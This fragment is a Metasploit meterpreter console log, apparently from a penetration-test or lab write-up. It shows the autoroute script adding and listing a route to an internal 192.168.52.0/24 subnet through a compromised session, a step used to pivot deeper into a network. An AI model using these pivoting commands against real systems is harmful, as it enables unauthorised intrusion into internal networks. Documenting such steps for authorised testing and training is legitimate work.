 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 218.17.207.58
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 3
meterpreter >